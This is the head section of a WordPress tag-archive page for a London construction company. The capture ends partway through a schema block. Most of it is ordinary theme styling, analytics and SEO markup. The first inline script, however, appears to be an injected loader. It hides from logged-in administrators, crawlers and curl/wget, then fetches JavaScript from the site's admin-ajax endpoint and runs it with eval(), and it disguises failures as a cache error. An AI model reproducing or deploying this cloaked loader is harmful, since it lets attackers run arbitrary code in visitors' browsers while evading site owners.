

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobuild.co.uk/tag/house-extension-rules/
body_size: 13967
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://dobuild.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>House Extension Rules Archives - Dobuild</title>
	<link rel="canonical" href="https://dobuild.co.uk/tag/house-extension-rules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="House Extension Rules Archives - Dobuild" />
	<meta property="og:url" content="https://dobuild.co.uk/tag/house-extension-rules/" />
	<meta property="og:site_name" content="Dobuild" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dobuild.co.uk/tag/house-extension-rules/","url":"https://dobuild.co.uk/tag/house-extension-rules/","name":"House Extension Rules Archives - Dobuild","isPartOf":{"@id":"https://dobuild.co.uk/#website"},"breadcrumb":{"@id":"https://dobuild.co.uk/tag/house-extension-rules/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dobuild.co.uk/tag/house-extension-rules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dobuild.co.uk/"},{"@type":"ListItem","position":2,"name":"House Extension Rules"}]},{"@type":"WebSite","@id":"https://dobuild.co.uk/#website","url":"https://dobuild.co.uk/","name":"Dobuild","description":"London Construction Company | CIOB Chartered Building Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobuild.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobuild &raquo; Feed" href="https://dobuild.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobuild &raquo; Comments Feed" href="https://dobuild.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobuild &raquo; House Extension Rules Tag Feed" href="https://dobuild.co.uk/tag/house-extension-rules/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dobuild.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dobuild.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dobuild.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-default-style-css' href='https://dobuild.co.uk/wp-content/themes/entre/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-modules-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-font_awesome-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-font_elegant-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-ion_icons-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-linea_icons-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-linear_icons-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/linear-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-simple_line_icons-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-dripicons-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dobuild.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dobuild.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-style-dynamic-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/style_dynamic.css?ver=1668788184' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-modules-responsive-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-style-dynamic-responsive-css' href='https://dobuild.co.uk/wp-content/themes/entre/assets/css/style_dynamic_responsive.css?ver=1668788184' type='text/css' media='all' />
<link rel='stylesheet' id='entre-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7CBellefair%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dobuild.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dobuild.co.uk/wp-json/wp/v2/tags/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobuild.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dobuild.co.uk/wp-content/uploads/2022/10/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dobuild.co.uk/wp-content/uploads/2022/10/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dobuild.co.uk/wp-content/uploads/2022/10/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dobuild.co.uk/wp-content/uploads/2022/10/cropped-favicon-32x32-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.Category
{
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-size: 25px;
line-height: 26px;
display: flex;
align-items: center;
letter-spacing: 0.2em;
}

/* Enrique Estilos */
input.wpcf7-form-control.wpcf7-submit {
    display: block !important;
    margin: 0 auto !important;
}
.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea {
    width: 100% !important;
    margin: 10px auto !important;
}
span.wpcf7-form-control.wpcf7-radio > span {
    width: 50% !important;
    margin: 0 auto !important;
}
/* Enrique Estilos Footer */
.mkd-footer-top-inner.mkd-grid{
    padding:20px 0 56px !important;
}
.mkd-footer-bottom-inner.mkd-grid{
    padding:0 0 10px !important;
}
.mkd-page-footer.mkd-footer-has-footer-bottom.mkd-footer-has-footer-top
.mkd-footer-bottom-inner.mkd-full-width{
    padding:0 40px 10px !important;
}

p a {
	color: white;
}

/* Estilos */

/* Quitar alto forzado */

.home__portfolio-left .mkd-pl-item .wp-post-image{
	height: 646px !important;
	object-fit: cover !important;
}

#home__image-icons{
		display: flex;
		align-items: center;
}
#gallery__one{
	margin: 0 auto;
}
@media (max-width: 1200px) {
	.home__portfolio-left .mkd-pl-item .wp-post-image{
		height: 562px !important;
		object-fit: cover !important;
	}
}
@media (max-width: 1025px) {
		#home__image-icons{
		display: block;
}
	.home__portfolio-left .mkd-pl-item .wp-post-image{
		height: 452px !important;
		object-fit: cover !important;
	}
}
@media (max-width: 600px) {
	/* HOME ABOUT US */
	#home__image-icons{
		padding-top: 30px !important;
		padding-bottom: 30px !important;
	}
    .home__portfolio-left .mkd-pl-item .wp-post-image{
		height: 210px !important;
		object-fit: cover !important;
	}
	.home__portfolio-left .mkd-pl-item {
		margin-bottom: 1rem !important;
	}
	#video__hero{
		min-height: 30vh !important;
	}
	#vide__hero > div{
		position: absolute !important;
	}
    .mkd-image-gallery .mkd-ig-image a, .mkd-image-gallery .mkd-ig-image img {
        margin-bottom: 2rem;
    }
	.mkd-content .mkd-content-inner>.mkd-container>.mkd-container-inner, .mkd-content .mkd-content-inner>.mkd-full-width>.mkd-full-width-inner{
		padding-top: 0px !important;
	}
}

.mkd-image-gallery .mkd-ig-image a, .mkd-image-gallery .mkd-ig-image img {
    margin-bottom: .5rem;
}
.mkd-footer-top-inner.mkd-grid{
    padding: 50px 0 56px 0px !important;
}
.mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner .mkd-footer-logo-area {
    display: none;
}
.mkd-page-footer .mkd-footer-bottom-holder .mkd-footer-bottom-inner a, .mkd-page-footer .mkd-footer-bottom-holder .mkd-footer-bottom-inner p {
	font-size:13px !important;
}
.single__service-gallery .mkd-ig-image a, 
.single__service-gallery .mkd-ig-image img {
    height: 80vh !important;
}
/* .mkd-image-gallery .mkd-ig-image a, 
.mkd-image-gallery .mkd-ig-image img {
    height: 240px !important;
} */

#social__share .mkd-social-share-holder ul {
	padding-top: 1.8rem;
}
#social__share .mkd-social-share-holder ul > li > a {
	font-size: 22px !important;
}

/* Footer */
.mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner .mkd-footer-line{
	margin: 0px !important;
}
.width__100{
	width: 100%;
}
.mkd-video-button-holder .mkd-video-button-image img{
	width: 100%;
}
/* About Us Tab */
.mkd-tabs.mkd-tabs-simple .mkd-tabs-nav li.ui-state-active a.mkd-border-appeared:after, .mkd-tabs.mkd-tabs-simple .mkd-tabs-nav li.ui-state-hover a:after{
	background-color: #A0DFD4 !important;
}
.mkd-tabs.mkd-tabs-simple .mkd-tabs-nav li.ui-state-active a.mkd-border-appeared:before, .mkd-tabs.mkd-tabs-simple .mkd-tabs-nav li.ui-state-hover a:before{
	background-color: #A0DFD4 !important;
}
/* HOME ABOUT US */
	#home__image-icons{
		padding-top: 48px !important;
		padding-bottom: 80px !important;
	}

.single-post .mkd-content {
    margin-top: 0px !important;
}

p a {
    color: #000;
}



.mkd-footer-top-holder p a {
    color: #fff;
}

.mkd-footer-bottom-inner.mkd-grid .wp-container-30.wp-block-column p a {
    color: #fff;
}
.mkd-pli-text-inner .mkd-pli-category-holder {
    display: none !important;
}











		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5b432e7107a63b3fe1be19d3/script.js"></script> <!-- End cookieyes banner -->
	<!-- Pinterest verify -->
	<meta name="p:domain_verify" content="3d83fa8d9754e24b8a1b117a06cdd1ca"/>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS34DXT');</script>
<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-252837226-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-252837226-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RealEstateAgent",
  "name": "Dobuild",
  "image": "http://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png",
  "@id": "",
  "url": "https://dobuild.co.uk/",
  "telephone": "44 (0) 2039 165327",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Dobuild 71 -75 Shelton Street",
